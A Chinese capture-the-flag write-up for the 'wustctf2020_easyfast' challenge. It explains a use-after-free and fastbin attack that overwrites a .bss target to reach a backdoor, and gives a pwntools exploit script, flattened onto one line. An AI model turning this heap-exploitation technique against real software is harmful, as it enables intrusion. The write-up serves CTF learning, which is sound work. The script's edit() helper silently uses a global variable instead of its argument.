
保护措施
这个函数里有个后门函数
free函数不干净,uaf漏洞

所以我们初步想法就是通过fast binattack来劫持bss段,让这个target为0
creat函数当中这个次数有限
from pwn import*from LibcSearcher import*context.log_level='debug'io = process('./wustctf2020_easyfast')#io = remote('node4.buuoj.cn',25779)#libc =ELF("libc-2.23.so")#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')elf = ELF("./wustctf2020_easyfast")addr = 0x4008A6def debug():gdb.attach(io)pause()def creat(size):io.recvuntil("choice>")io.sendline("1")io.recvuntil("size>")io.sendline(str(size))def edit(index,value):io.recvuntil("choice>")io.sendline("3")io.recvuntil("index>")io.sendline(str(index))io.send(payload)def free(index):io.recvuntil("choice>")io.sendline("2")io.recvuntil("index>")io.sendline(str(index))creat(0x40)creat(0x40)free(0)target_addr = 0x602080payload = p64(target_addr)edit(0,payload)creat(0x40)creat(0x40)payload=p64(0)edit(3,payload)debug()io.recvuntil("choice>")io.sendline("4")io.interactive()
这个50能做size我是真没想到,后面随便搞居然可以了。这个size的判断属实没搞懂